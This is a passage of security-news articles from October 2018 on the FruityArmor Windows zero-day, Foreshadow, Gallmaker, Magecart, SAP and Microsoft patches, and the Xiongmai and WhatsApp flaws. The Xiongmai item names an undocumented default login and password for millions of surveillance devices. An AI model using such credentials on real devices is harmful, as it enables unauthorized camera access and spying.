The company determined that FruityArmor is likely behind these attacks after discovering a PowerShell backdoor that in the past was only used by this APT group. In addition, some of the command and control (C&C) domains used in the latest campaign were also involved in past FruityArmor operations.
A blog post published early on Wednesday by Kaspersky contains technical details on the vulnerability and how it has been exploited by FruityArmor.
This is not the first time Kaspersky has come across a zero-day vulnerability exploited by FruityArmor. The hackers also exploited a Windows zero-day back in 2016, which Microsoft patched in October 2016 after being alerted by Kaspersky. At the time, the victims were researchers, activists and government-related individuals in Thailand, Iran, Algeria, Yemen, Saudi Arabia and Sweden.
"We believe that although FruityArmor´s activity has been slowly increasing during the last two years, the extremely targeted nature of the attacks helps them fly below the radar," Kaspersky said.
Many Siemens Products Affected by Foreshadow Vulnerabilities
11.10.2018 securityweek Vulnerebility
Siemens informed customers this week that many of its products are affected by the recently disclosed processor vulnerabilities known as Foreshadow and L1 Terminal Fault (L1TF).
There are a total of three Foreshadow vulnerabilities affecting Intel Core and Xeon CPUs: CVE-2018-3615, which impacts Intel’s Software Guard Extensions (SGX); CVE-2018-3620, which impacts operating systems and System Management Mode (SMM); and CVE-2018-3646, which affects virtualization software and Virtual Machine Monitors (VMM).Foreshadow/ L1TF vulnerabilities affect Siemens products
The security holes could allow malicious applications to obtain potentially sensitive information from a device's memory, including data associated with operating systems, apps and virtual machines.
Siemens noted that several of its industrial products use the impacted Intel processors, including RUGGEDCOM, SIMATIC, SIMOTION and SINUMERIK devices. The Siemens advisory lists more than 30 affected products.
The company has released BIOS updates, workarounds and mitigations to help users prevent potential attacks exploiting the Foreshadow vulnerabilities. The German industrial giant has also advised customers to install available operating system updates.
BIOS updates are currently available for SIMATIC IPC, SIMATIC Field PG, SIMATIC ITP, SIMOTION P and SINUMERIK PCU devices, and the company is working on releasing firmware patches for other products as well.
Since Foreshadow requires the attacker to execute a malicious application on the targeted system, Siemens recommends "limiting the possibilities to run untrusted code if possible," including by applying defense-in-depth methods.
Several organizations have released advisories for the Foreshadow vulnerabilities, including Cisco, F5 Networks, HPE, Synology, Huawei, Lenovo, SonicWall, NetApp, and CERT/CC. While NIST and some of the vendors have classified the flaws as "medium severity," Siemens, Huawei, Lenovo, SonicWall, NetApp, and HPE have assigned CVSS scores that put them in the "high severity" category.
Cyberspy Group 'Gallmaker' Targets Military, Government Organizations
11.10.2018 securityweek CyberSpy
A previously undocumented cyber espionage group has been targeting entities in the government, military and defense sectors since at least 2017, according to a report published on Wednesday by Symantec.
The threat actor, tracked by the security firm as Gallmaker, has launched attacks on several overseas embassies of an unnamed Eastern European country, and military and defense organizations in the Middle East.
Symantec researchers noted that Gallmaker attacks appear highly targeted, with all known victims being related to the government, military or defense sectors.
The group has been active since at least December 2017 and its most recent attacks were observed in June 2018 – a spike in Gallmaker activity was seen in April. Gallmaker has focused on cyber espionage and experts believe it's likely sponsored by a nation state.
Asked by SecurityWeek about links to other threat actors and the possible location of the hackers, Symantec noted that it tracks Gallmaker as a new cyber espionage group and said it had no information to share on who may be behind the attacks or where the attackers are located.
The security firm pointed out that Gallmaker is interesting because it does not use any actual malware in its operations and instead relies on publicly available tools – this is known in the industry as "living off the land."
Gallmaker attacks start with a specially crafted Office document most likely delivered via phishing emails. The documents are designed to exploit the Dynamic Update Exchange (DDE) protocol to execute commands in the memory of the targeted device.
"By running solely in memory, the attackers avoid leaving artifacts on disk, which makes their activities difficult to detect," Symantec's Attack Investigations Team wrote in a blog post.
Microsoft disabled DDE last year after malicious actors started exploiting it in their attacks. However, Symantec said Gallmaker victims failed to install the Microsoft update that disabled the problematic feature.
Once they gain access to a machine, the attackers use various tools to achieve their objectives. The list includes the reverse_tcp reverse shell from Metasploit, the WindowsRoamingToolsTask PowerShell scheduler, the WinZip console, and an open source library named Rex PowerShell, which helps create PowerShell scripts for Metasploit exploits.
Researchers also noticed that the attackers have deleted some of their tools from compromised machines once they were done, likely in an effort to hide their activities.
First GDPR Enforcement is Followed by First GDPR Appeal
11.10.2018 securityweek Privacy
In what has been billed as the world's first GDPR action, the UK regulator -- the Information Commissioner's Office (ICO) -- quietly issued an enforcement notice against Canadian firm AggregateIQ Data Services Ltd (AIQ). It is a low-key affair. Although the enforcement notice was issued on 6 July 2018, the notice was not and has not been placed on the ICO's enforcement action page.
Instead, the notice was attached as an appendix to an investigation report by the ICO. There it largely remained unnoticed until found by law firm Mishcon de Reya LLP in September. SecurityWeek asked the ICO, "Is there any reason for the only occurrence (that I can find) of the notice appearing as an addendum to a longer report?" All other questions were answered, but SecurityWeek did not receive a direct answer to this direct question.
However, we were told that AIQ had appealed the notice. Appeals go to the First-tier Tribunal of the General Regulatory Chamber (GRC). They are not normally made public in the UK. SecurityWeek approached the GRC and asked for a copy -- and has now received a copy, slightly redacted, of AIQ's appeal against the GDPR enforcement notice.
Our first article discussed the reasoning behind the ICO's enforcement notice. Now we can look at AIQ's arguments against it. This is an important issue. While lawmakers make laws, it is the judiciary that interprets them. Neither the lawmakers nor the regulators know how the letter of the law will play out until the law has been tested in front of the judiciary. Equally, the subject of the laws -- in this case businesses that use the personal data of EU citizens around the world -- cannot fully understand their exposure to the law until it has faced the scrutiny of the judiciary.
The first specified ground for the appeal is that the ICO has no jurisdiction over AIQ "in this matter". This implies that the reason for appeal is not based on geography, but on the application of the law. SecurityWeek talked to a UK-based lawyer to understand the basis for the AIQ appeal.
AIQ claims, "There is no evidence whatsoever of any 'processing' of the data held for the purposes of 'monitoring' after the in-force date of the GDPR and DPA in 2018..." This may become the pivotal section of the appeal. Was, in GDPR terms, AIQ a data controller and/or a data processor?
"If AIQ is a Data Controller," comments David Flint, Senior Partner at MacRoberts LLP, "there would be an overriding issue of how it had a lawful basis for processing and meeting the [GDPR] Article 5 Principles. If it were a Processor, the question would be the compliance with Article 5 of those who gathered the information and whether they knew that AIQ would be processing the data."
Flint believes that AIQ's term 'monitoring' relates to 'profiling' within the legislation. Recital (24) of GDPR says "profiling a natural person, particularly in order to take decisions concerning her or him or for analysing or predicting her or his personal preferences, behaviours and attitudes", where there is any evaluation of response or otherwise to the activity. The ICO enforcement notice, comments Flint, "suggests that this is what was being done and why the data was being processed."
He adds that "'processing' also includes holding the data, so the fact that the data was still 'held' on 31 May would, in my opinion bring the activities of AIQ squarely within the scope of the GDPR/DPA2018." This is an important point for all companies that may store and forget they have EU data. They don't have to do anything with that data. Merely storing it makes them a data processor under GDPR.
Noticeably, Equifax said that it had 'forgotten' about the storage of EU citizen data in the U.S. This forgotten data resulted in a £500,000 fine from the ICO after the breach.
Data subject 'consent' is likely to be a key issue within GDPR. The ICO finds that the data subjects did not consent for AIQ to use their data. AIQ responds that the ICO has provided no proof that it lacked the consent of the subjects, and it believes that they had provided the information voluntarily to AIQ's clients with at least 'implied consent'. If the tribunal finds in favor of the ICO, it will reinforce the idea that organizations will need to obtain and be able to demonstrate actual and explicit consent from every EU citizen.
AIQ also argues that 'natural justice' should mitigate in its favor. "The position taken by the ICO in the Enforcement Notice and the Order," it claims, "is contrary to the principles of fairness and natural justice (which also may be referred to as the duty on the ICO to act fairly), and breaches AggregateIQ's right to a fair hearing."
Flint has little sympathy here. "I think the arguments of 'natural justice' fall away where there is a specific statutory provision prohibiting the behavior in question," he told SecurityWeek. "The only argument might be one based on ECHR but that would mean that the GDPR was invalid as being in breach." This in itself is an interesting comment. If the appeal were to the European Court of Human Rights, it would largely come down to whether business' rights take precedence over citizens' rights -- which seems unlikely. But if they did, then GDPR would be invalidated as in breach of the European Constitution (just as the original Safe Harbor agreement between the EU and the U.S. was invalidated).
In fairness to AIQ, this is the one section of the appeal that has been largely redacted by the Tribunal. Elsewhere in the appeal, AIQ accuses the ICO of "taking a position which is contrary to previous positions taken by the ICO, resulting in substantial unfairness and the denial of natural justice to AggregateIQ." We will not know until the hearing whether there is any link between the redacted section and AIQ's comment on 'previous positions', nor whether the Tribunal will consider this to be important.
The AIQ Appeal is number EA/2018/0153 with the Tribunal. It was received on 30 July 2018. At the time of writing this, there is no further information on the Tribunal's appeals table.
The result of the appeal is likely to be important. Much of it seems to be unconvincing -- but it doesn't matter what the lawmakers, the regulators, businesses. lawyers or the media think. In the end, it all comes down to how the judiciary interprets the law and the incident. It would be natural for the regulators to put their toe in the water before potentially going after big companies like Google or Facebook. This may partly explain the low publicity so far afforded to this first case.
"Lots to think about," comments Flint; "and an interesting case to follow particularly given that other cases are starting to line up! Wonder what the Tribunal (and I suspect in due course the Courts) will make of it." The final result may well provide clues to how GDPR is likely to play out over the next few years.
There is, however, one further point worth noting. The ICO enforcement notice requires certain action by AIQ. There is no imposed monetary penalty. This leaves one issue undiscussed. If an EU regulator were to impose a financial penalty on an extra-territorial entity, how -- or even could -- that penalty be enforced?
SAP Patches Critical Vulnerability in BusinessObjects
11.10.2018 securityweek Vulnerebility
This week, SAP released its October 2018 set of patches, which includes the first Hot News security note for SAP BusinessObjects in over five years.
SAP included 11 security notes in its October 2018 Security Patch Day, to which it also added 4 updates to previously released notes. Thus, the patches include 15 notes: 2 rated Hot News, 4 High priority, and 9 Medium priority.
Featuring a CVSS score of 9.8, the most important of the notes addresses an information disclosure issue in the SAP BusinessObjects Business Intelligence Suite client (CVE-2018-2471).
An analytics business intelligence front-end platform, BusinessObjects provides customers with the ability to search and analyze data, and with the option to visualize it and perform predictive analytics.
The information disclosure bug can be triggered through the execution of certain special Central Management Server (CMS) scripts on the Central Management Server. The execution is performed without properly checked authorizations, as ERP and business-critical application security company Onapsis explains.
Additionally, SAP tagged as Hot News an update to a note released in April 2018, which provides security updates for the Chromium browser delivered with SAP Business Client.
The High priority flaws include missing network isolation in Gardener (CVE-2018-2475), denial of service (DOS) in OPC UA applications of SAP Plant Connectivity (CVE-2018-12585, CVE-2018-12086), and updates to previously released notes, affecting SAP Records Management and SAP HANA.
The missing network isolation flaw in Gardener can be combined with other security issues to theoretically lead to the compromise of clusters in the application context, ERPScan, a company that specializes in securing Oracle and SAP products, reveals.
The remaining SAP security notes address bugs in Netweaver Application Server for ABAP (CVE-2018-2470), BusinessObjects (CVE-2018-2472, CVE-2018-2467), Data Services (CVE-2018-2466), Plant Connectivity (CVE-2017-12069), Adaptive Server Enterprise (CVE-2018-2469, CVE-2018-2468), and Fiori (CVE-2018-2474).
Five support package notes are added to the 15 Security Patch Day notes, for a total of 20 security notes. Six of the notes are updates to previously released security notes.
Information disclosure was the most encountered type of vulnerability, followed by cross-site scripting (XSS), XML external entity (XXE), and cross-site request forgery (CSRF).
Magecart Attack Hits 'Shopper Approved'
11.10.2018 securityweek Attack
Magecart, the web-based card skimmer campaign that targets popular e-commerce websites, has hit Shopper Approved, an organization that provides rating seals for online stores.
The first Magecart attacks were observed a couple of years ago, and they continue to be active. Earlier this year, the cybercriminals behind the operation hit several high profile targets, including British Airways, Ticketmaster, and Newegg.
The hackers also targeted cloud service provider Feedify, which resulted in the potential compromise of hundreds of e-commerce websites.
Now, RiskIQ, the company that has been tracking Magecart since 2015, reveals that the attack on Shopper Approved too was an attempt to skim payment information from multiple online stores at once.
The compromise was first observed on September 15, when RiskIQ received an incident notification regarding Magecart. The attackers had replaced the normal certificate.js file for Shopper Approved with one that included their skimmer.
The attackers apparently replaced the file twice within a 15 minutes window, because they forgot to obfuscate their skimmer at first, which allowed the RiskIQ security researchers to have a look at the deobfuscated code.
The researchers also discovered that the skimmer used the same drop server as the script used in the Feedify attack earlier this year.
Shopper Approved removed the malicious code on September 17, and also launched an internal investigation to find out how the compromise happened and who was affected.
“Fortunately, we were able to quickly detect and secure the code related to the incident. We also put additional security measures in place to help ensure that this doesn't happen again,” Scott Brandley, co-founder of Shopper Approved, says in a notice on their website.
“After a thorough investigation, we were able to determine that only a very small percentage of our clients were involved, and we have already reached out to those clients directly in an effort to help them remediate any issues,” the notice reads.
RiskIQ too notes that only a small number of clients were impacted, despite the fact that Shopper Approved is active on thousands of websites.
Mitigating factors, the security researchers note, include the fact that prominent shopping carts are actively blocking third-party scripts from being allowed to display on checkout pages and that most Shopper Approved clients did not have the compromised script on their actual checkout pages.
Moreover, the skimmer code was designed to only look for checkout pages with specific keywords in the URL. Thus, the script did not impact pages that did not include those keywords.
“Magecart groups are carrying out a full-scale assault on e-commerce and show zero signs of stopping. […] Now, Magecart operatives have learned to tune the CDNs they compromise to ensure that the only sites they hit are online stores. To achieve their goals, they will go after any analytics company, CDN, or any service supplying functionality to e-commerce websites,” RiskIQ concludes.
CVE-2018-8453 Zero-Day flaw exploited by FruityArmor APT in attacks aimed at Middle East
10.10.2018 securityaffairs APT Vulnerebility
A Windows zero-day flaw addressed by Microsoft with its latest Patch Tuesday updates is exploited by an APT group in attacks aimed at entities in the Middle East.
The Windows zero-day vulnerability tracked as CVE-2018-8453 is a privilege escalation flaw that was exploited by an APT group in attacks against entities in the Middle East.
The flaw, tracked as CVE-2018-8453, affects the Win32k component of Windows handles objects in memory.
The flaw was discovered by experts from Kaspersky Lab could be exploited by an authenticated attacker to take control of an affected system.

Kaspersky Lab reported the vulnerability to Microsoft on August 17, roughly two months ago.
Kaspersky revealed that the CVE-2018-8453 vulnerability has been exploited by the APT group tracked as FruityArmor, a cyber-espionage group that was first observed in 2016 while targeting activists, researchers, and individuals related to government organizations.
Experts believe FruityArmor´s activity has been slowly increasing during the last two years.
The zero-day exploit was included by malware installer used by the group to escalate privileges on the target machine and to gain persistence.
The final payload dropped by the malware was a sophisticated implant used by the attackers for persistent access to the victims’ machines.”
“In August 2018 our Automatic Exploit Prevention (AEP) systems detected an attempt to exploit a vulnerability in Microsoft Windows operating system. Further analysis into this case led us to uncover a zero-day vulnerability in win32k.sys.” reads the report published by Kaspersky.
“The exploit was executed by the first stage of a malware installer to get necessary privileges for persistence on the victim’s system. The code of the exploit is of high quality and written with the aim of reliably exploiting as many different MS Windows builds as possible, including MS Windows 10 RS4.”
The zero-day resembles an older vulnerability tracked as CVE-2017-0263 that was fixed by Microsoft in May 2017 and that it had been exploited by the Russia-linked cyberespionage group tracked as APT28.
The zero-day exploit was used in targeted attacks against less than a dozen entities located in the Middle East.
“So far, this campaign has been extremely targeted, affecting a very low number of victims in the Middle East region, probably persons of interest for the attackers. However, the victimology is not clear, especially with such a small number of victims involved.” continues the report.
The attribution was possible due to the detection of a PowerShell backdoor that has previously been exclusively used by the FruityArmor APT. Experts also confirmed an overlap in the C2 infrastructure between the last campaign and previous attacks attributed to the group.
Further technical details are reported by Kaspersky experts in their analysis.
Group-IB: $49.4 million of damage caused to Russia’s financial sector from cyber attacks
10.10.2018 securityaffairs Cyber
Security firm Group-IB has estimated that in H2 2017-H1 2018 cyber attacks caused $49.4 million (2.96 billion rubles) of damage to Russia’s financial sector
Group-IB, an international company that specializes in preventing cyber attacks, has estimated that in H2 2017-H1 2018 cyber attacks caused $49.4 million (2.96 billion rubles) of damage to Russia’s financial sector. As stated in Group-IB’s annual report “Hi-Tech Crime Trends 2018” presented at the CyberCrimeCon18 conference, every month, 1-2 banks lose money as a result of cyber attacks, and the damage caused by one successful theft is, on average, $2 million.
“Financial motivation still prevails among APT-groups, however stolen money — is not the most dangerous thing that could happen to a financial organization”, — says Ilya Sachkov, Group-IB CEO and founder. “Since in many countries banks are considered critical infrastructure, they are the targets for state-sponsored hacker groups, specialized in sabotage. One successful attack is capable of destroying one financial organization and even the collapse of a state financial system. Considering this, banks need to rethink their approach to protection against cyber threats. Defense is an outdated strategy. It’s time to stop being victims and become hunters.”
financial sector Russia attacks
In the new report, Group-IB experts described in detail the cyber threats to the financial sector—active APT groups, tactics of the attackers, infection vectors, and new hacker tools.
Targeted attacks on banks:
Active groups and withdrawal methods
Group-IB identifies 4 criminal APT groups that pose a real threat to the financial sector: not only are they able to penetrate a bank’s network and access isolated financial systems, but they can also successfully withdraw money via SWIFT, AWS CBR, card processing and ATMs. These groups are Cobalt, MoneyTaker, Silence, which are led by Russian-speaking hackers, and the North Korean group Lazarus.
Only two criminal groups pose a threat to the SWIFT interbank transfer system: Lazarus and Cobalt, the latter of which, at the end of 2017, conducted the first successful attack in the history of Russia’s financial sector on a bank using SWIFT. According to Group-IB estimates, the number of targeted attacks on banks to conduct thefts via SWIFT in the reporting period increased threefold. In the previous period, three such attacks were recorded: in Hong Kong, Ukraine, and Turkey. In this period, however, there have already been 9 successful attacks in Nepal, Taiwan, Russia, Mexico, India, Bulgaria, and Chile. The good news is that with SWIFT most of the unauthorized transfers can be stopped in time and returned to the banks affected.
Attacks on card processing remain one of the main methods of theft and they are actively used by hackers from Cobalt, MoneyTaker, and Silence. In February 2018, members of Silence conducted a successful attack on a bank and stole money via card processing: they managed to withdraw $522,000 (35 million rubles) from cards via the ATMs of a partner bank. Focusing attacks on ATMs and card processing led to a reduction in the average amount of damage from one attack. However, they allow attackers to conduct these attacks more securely for “drops” who cash out the stolen money. The attackers are in one country, their victim (the bank) in another, and the cashing out is done in a third country.
Withdrawing money through the AWS CBR (Automated Work Station Client of the Russian Central Bank) is actively used by MoneyTaker—in November 2017, they managed to withdraw $104,000 (7 million rubles), but in summer 2018, they successfully stole $865,000 (58 million rubles) from PIR Bank. MoneyTaker has already conducted 16 attacks in the US, 5 on banks in Russia, and 1 in the UK. In the US, the average amount of damage from one attack is $500,000. In Russia, the average amount of funds withdrawn is $1.1 million (72 million rubles). In December 2017, Group-IB published the first report on this group: “MoneyTaker: 1.5 Years of Silent Operations”.
In the designated period, only Cobalt conducted attacks on payment gateways. In 2017, they used this method to steal money from two companies, however, no attempts were made in 2018. They were helped in one of their attacks by members of the group Anunak, which had not conducted at attack of this kind since 2014. Despite the arrest of the gang’s leader in Spain in spring 2018, Cobalt continues to be one of the most active and aggressive groups, steadily attacking financial organizations in Russia and abroad 2-3 times a month.
Attacks on bank customers:
The decline of Android Trojans and the triumph of phishing
In Russia, according to Group-IB experts, there are no longer any groups left that would conduct thefts from individuals using banking Trojans for PCs. This trend aimed at reducing threats from banking Trojans for PCs has been continuing in Russia since 2012.
At present, only three criminal groups—Buhtrap2, RTM, and Toplel—steal money from the accounts of legal entities in Russia. Group-IB experts noted a change in the attackers’ tactics in the second half of 2017: the vector for the distribution of Trojans was no longer the traditional malicious campaigns or hacked popular sites, but the creation of new tailored resources for accountants and companies executives who use remote banking systems (RBSs), payment systems, or cryptocurrency wallets in their work. On the fake resources, the criminals placed code that was designed to download the Buhtrap and RTM Trojans.
Unlike in Russia, on the global stage, the cyber threat landscape has undergone far greater changes. Six new banking Trojans for PCs have emerged: IcedID, BackSwap, DanaBot, MnuBot, Osiris and Xbot. Among the new Trojans, we would like to highlight BackSwap, which initially only attacked banks in Poland, but then moved on to banks in Spain. BackSwap is interesting because it simultaneously implemented several new techniques of introducing code to automatically replace payment details. The greatest threat for bank customers still comes from criminal groups that use the Dridex, Trickbot, and Gozi Trojans.
Over the last year, Group-IB experts have noted a decline in Russia of the epidemic of infecting smartphones with Android Trojans, after several years of rapid growth. The number of daily thefts committed using Android Trojans in Russia decreased almost threefold, and the average amount of theft decreased from $164 to $104. New Android Trojans—Easy, Exobot 2.0, CryEye, Cannabis, fmif, AndyBot, Loki v2, Nero banker, Sagawa and others—that are put up for sale or hire on hacker forums are primarily intended for use outside of Russia. An exception to this is the malware Banks in Your Hand. The Trojan was disguised as a financial app intended to be used as an “aggregator” of the mobile banking systems of Russia’s leading banks. Every day, the Trojan stole between $1,500 and $7,500 from users, however in March 2018, with Group-IB’s assistance, the criminals were detained by the police. Another cause of the reduction in the damage among customers can be explained by banks and payment systems introducing technologies for early fraud detection that use behavioral analysis algorithms, allowing to detect attacks, that combine social engineering scams phishing, botnets, illegal money withdrawal networks and fraud across multiple channels and other types of banking fraud on all customer devices and platforms
There has been a significant rise in the number of crimes committed using web phishing and fake websites of banks, payment systems, telecoms operators, online stores and famous brands. Using web phishing, criminals have managed to steal $3.7 million (251 million rubles), which is 6% more than in the previous period. On average, approximately $15 are stolen in each phishing attack. According to Group-IB estimates, the number of groups that create phishing websites imitating Russian brands has increased from 15 to 26. As for global trends, as expected, the greatest amount of websites for financial phishing are registered in the USA. They account for 80% of all financial phishing sites. France is in second place, followed by Germany.
Group-IB’s CEO, Ilya Sachkov, notes that to defeat cyber crime, we need to synchronize the law at state level, hit the economic base and funding channels of criminals, and introduce a moratorium on the development and sale of digital weapons that may end up in criminal hands.
“Cyber security must be a priority paradigm for people, business, and the state. It is thought that countering cyber threats is a typical competition of armor and equipment. This is why the protection paradigm itself has now changed: the main idea is to be a few steps ahead of the cyber criminals and stop crimes from happening in the first place.”
Millions of Xiongmai video surveillance devices can be easily hacked via cloud feature
10.10.2018 securityaffairs Privacy
Millions of Xiongmai video surveillance devices can be easily hacked via cloud feature, a gift for APT groups and cyber crime syndicates
Security experts from security firm SEC Consult have identified over 100 companies that buy and re-brand video surveillance equipment (surveillance cameras, digital video recorders (DVRs), and network video recorders (NVRs)) manufactured by the Chinese firm Hangzhou Xiongmai Technology Co., Ltd.(Xiongmai hereinafter) that are open to hack.
Millions of devices are affected by security vulnerabilities that can be easily exploited by a remote attacker to take over devices. The flaws could be exploited to spy on camera feeds of unaware users.
The flaws reside in a feature named the “XMEye P2P Cloud” that is enabled by default which is used to connect surveillance devices to the cloud infrastructure.
“From a usability perspective, this makes it easier for users to interact with the device, since the user does not have to be in the same network (e.g. the same Wi-Fi network) in order to connect to the device. Additionally, no firewall rules, port forwarding rules, or DDNS setup are required on the router, which makes this option convenient also for non-tech-savvy users.” reads the report published by SEC Consult.!However, this approach has several security implications:
The cloud server provider gets all the data (e.g. video streams that are viewed). Open questions:
Who runs these servers?
Who controls these servers? Where are they located?
Do they comply with local jurisdiction?
Does the service comply with EU GDPR?
If the data connection is not properly encrypted (spoiler alert: it’s not, we’ve checked!), anyone who can intercept the connection is able to monitor all data that is exchanged.
The “P2P Cloud” feature bypasses firewalls and effectively allows remote connections into private networks. Now, attackers cannot only attack devices that have been intentionally/unintentionally exposed to the web (classic “Shodan hacking” or the Mirai approach), but a large number of devices that are exposed via the “P2P Cloud”.”
Each device has a unique ID, called cloud ID or UID (i.e. 68ab8124db83c8db) that allows users to connect to a specific device through one of the supported apps.
Unfortunately, the cloud ID is not sufficiently random and complex to make guessing correct cloud IDs hard because the analysis of the Xiongmai firmware revealed it is derived from the device’s MAC address.
According to SEC Consult experts, an attacker can guess account IDs and access the feed associated with other IDs,
Experts found many other security issues, for example, all new XMEye accounts use a default admin username of “admin” with no password and the worst aspect is that the installation process doesn’t require users to change it.
The experts also discovered an undocumented user with the name “default” and password “tluafed.”
“In addition to the admin user, by default there is an undocumented user with the name “default”. The password of this user is “tluafed” (default in reverse).” continues the analysis.
“We have verified that this user can be used to log in to a device via the XMEye cloud (checked via custom client using the Xiongmai NetSDK). This user seems to at least have permissions to access/view video streams.”
Experts also discovered that it is possible to execute arbitrary code on the device through a firmware update.
Firmware updates are not signed, this means that an attacker carries out a MITM attack and impersonate the XMEye cloud to tainted firmware version.
Xiongmai devices were involved in IoT botnets in the last months, both Mirai and Satori bots infected a huge number of devices manufactured by the Chinese firm.
“We have worked together with ICS-CERT to address this issue since March 2018. ICS-CERT made great efforts to get in touch with Xiongmai and the Chinese CNCERT/CC and inform them about the issues. Although Xiongmai had seven months’ notice, they have not fixed any of the issues.”
“The conversation with them over the past months has shown that security is just not a priority to them at all.” concludes SEC Consult.
Hackers can compromise your WhatsApp account by tricking you into answering a video call
10.10.2018 securityaffairs Hacking
Hackers can compromise your WhatsApp account by tricking you into answering a video call, the company fixed the flaw in September.
WhatsApp has addressed a vulnerability in the mobile applications that could have been exploited by attackers to crash victims instant messaging app simply by placing a call.
The vulnerability is a memory heap overflow issue that was discovered by Google Project Zero white hat hacker Natalie Silvanovich in August.
Natalie Silvanovich
@natashenka
Memory corruption bug in WhatsApp's non-WebRTC video conferencing implementation https://bugs.chromium.org/p/project-zero/issues/detail?id=1654 …
8:47 PM - Oct 9, 2018
560
305 people are talking about this
Twitter Ads info and privacy
Whatsapp has fixed the flaw on September 28 and Silvanovich published the technical details of the vulnerability.
The news of the flaw was also shared by popular Google researcher and bug hunter Tavis Ormandy.
Tavis Ormandy
✔
@taviso
This is a big deal. Just answering a call from an attacker could completely compromise WhatsApp.
Natalie Silvanovich
@natashenka
Memory corruption bug in WhatsApp's non-WebRTC video conferencing implementation https://bugs.chromium.org/p/project-zero/issues/detail?id=1654 …
8:52 PM - Oct 9, 2018
444
338 people are talking about this
Twitter Ads info and privacy
The exploitation of the flaw was very trivial, a malformed RTP (Real-time Transport Protocol) packet sent to a user, a call request, could have been used to trigger the memory heap overflow and cause the crash of the application.
“This issue can occur when a WhatsApp user accepts a call from a malicious peer. It affects both the Android and iPhone clients.” reads the report published by Silvanovich.

An attacker could completely hijack a target’s WhatsApp account and spy on its conversations by simply video calling it.
Silvanovich published the proof-of-concept in the security advisory.
Latest versions of both popular instant messaging app for both Android and iOS include the fix for this vulnerability.
Microsoft Patches Windows Zero-Day Exploited by 'FruityArmor' Group
10.10.2018 securityweek Vulnerebility
Microsoft's Patch Tuesday updates for October 2018 resolve nearly 50 vulnerabilities, including a Windows zero-day flaw exploited by an advanced persistent threat (APT) actor known as FruityArmor.
The zero-day, tracked as CVE-2018-8453, has been described by Microsoft as a privilege escalation issue related to how the Win32k component of Windows handles objects in memory. The company says an authenticated attacker can exploit the security hole to elevate privileges and take control of the affected system.
According to Microsoft, the vulnerability has been actively exploited against older versions of Windows, but exploitation may also be possible on the latest versions of the operating system.
The flaw was reported to Microsoft by Kaspersky Lab, whose experts noticed the attacks exploiting CVE-2018-8453. Kaspersky will publish a detailed technical report on Wednesday, but the company told SecurityWeek that the vulnerability has been exploited by the FruityArmor group in a highly targeted campaign.
Interestingly, Microsoft's Patch Tuesday updates for October 2016 also addressed a Windows zero-day exploited by FruityArmor. That attack was also first observed by Kaspersky Lab.
Microsoft's latest updates also fix three vulnerabilities that were publicly disclosed before patches were made available, including a JET Database Engine issue for which an unofficial patch was released by 0patch.
The other disclosed flaws are a privilege escalation bug affecting the Windows kernel, and a remote code execution weakness impacting Azure IoT.
A dozen of the vulnerabilities addressed this month are critical. They impact Internet Explorer, Edge, Hyper-V, and XML Core Services.
One of the patches addresses CVE-2010-2190. This vulnerability was first resolved in 2010, but Exchange Server was not identified as one of the affected products at the time.
"This vulnerability affects all installations of Exchange Server. If you are running any version of Exchange server released prior to Exchange Server 2016 Cumulative Update 11 (as of this publishing, Cumulative Update 10 is the most recent cumulative update for Exchange 2016), the Visual Studio 2010 updates in MS11-025 should be applied to your Exchange Server," Microsoft explained in its advisory.
The remaining vulnerabilities have been classified as "important" – and a couple as "moderate" and "low" – and they impact Windows, SharePoint, Office, Edge, and SQL Server Management Studio.
"There was a total of 49 CVEs addressed across the portfolio," commented Chris Goettl, director of product management and security for Ivanti. "As expected, the majority, 33 were fixed in Windows 10, Edge, and the associated Server versions. Also, please note that there was an update for Server 2019 which was made generally available last week. Microsoft continued the trend from last month where they introduced both a monthly rollup and a security-only release for Server 2008. Prior to that there was only a single security update. Updates were released for all supported versions of Exchange Server and Sharepoint Server this month as well."
Apple Tells Congress Chinese Spy Chip Story Is False
10.10.2018 securityweek Apple
The recent Bloomberg story claiming that Chinese spy chips made it into servers sold by California-based Super Micro is "simply wrong," Apple said in a letter sent on Monday to Congress.
The tech giant has denied claims that its servers were compromised and noted that its internal investigations have not found any evidence to support the Bloomberg report. The company also pointed out that some of the allegations from the article are based on a single anonymous source.
"While the story was being reported, we spoke with Bloomberg’s reporters and editors and answered any and all of their questions. We methodically dispelled the often-shifting nature of their claims. While we repeatedly asked them to share specific details about the alleged malicious chips that they seemed certain existed, they were unwilling or unable to provide anything more than vague secondhand accounts," wrote George Stathakopoulos, Apple's VP for information security.
"We were struck by the fact that the gravity and magnitude of the claims seemed to be undermined by their uncertainty around key details. Nevertheless, we worked tirelessly to ascertain whether these claims were true or, failing that, if anything even like them were true," he added.
Apple has denied finding any malicious chips or hardware manipulations, or contacting the FBI regarding such concerns, as claimed by Bloomberg.
The article describing the Chinese spy chips said the compromised devices were making outbound connections, and Apple is confident that its security systems would have detected this type of traffic.
According to Bloomberg, the Chinese government planted tiny chips in Supermicro motherboards in an effort to spy on more than 30 organizations, including government agencies and tech giants such as Apple and Amazon.
The report, based on information from 17 sources, claims that Chinese agents masquerading as government or Super Micro employees pressured or bribed managers at the Chinese factories where the motherboards are built. Once the chips were planted, they would allow attackers to remotely access the compromised devices.
Amazon and Super Micro have also strongly denied the claims, and their statements have been backed up by security agencies in the United States and the United Kingdom.
While some experts believe the attack described by Bloomberg is technically possible, others, including one of the people cited in the controversial article, have raised doubts.
Researchers KRACK Wi-Fi Again, More Efficiently This Time
10.10.2018 securityweek Attack
Researchers who last year discovered security issues in the Wi-Fi Protected Access II (WPA2) protocol that made them vulnerable to an attack known as Key Reinstallation Attack, or KRACK, have just revealed more practical versions of the attacks.
KRACK, Mathy Vanhoef and Frank Piessens explained last year, could provide malicious actors within range of a victim with the ability to access information otherwise believed to be safely encrypted. Residing in the Wi-Fi standard itself, the bugs impact all implementations, including Android, Linux, Apple, Windows, OpenBSD, MediaTek, Linksys, and others.
Targeting several handshakes in the 802.11 standard, the KRACKs manipulate handshake messages to reinstall an already-in-use key, which results in nonce reuse and replay attacks, Vanhoef and Piessens explained last year.
In a new research paper (PDF) to be presented at the Computer and Communications Security (CCS) conference this month, the researchers detail improved KRACK variants and show how the countermeasures deployed last year can be bypassed.
Generalized against the 4-way handshake, the new attacks no longer rely on hard-to-win race conditions and employ a more practical method to obtain a man-in-the-middle (MitM) position.
The researchers also reveal that the Fast Initial Link Setup (FILS) – which is not yet deployed in practice – and Tunneled direct-link setup PeerKey (TPK) handshakes are also vulnerable to key reinstallations and that the Wireless Network Management (WNM) power-save features can be abused to trigger reinstallations of the group key.
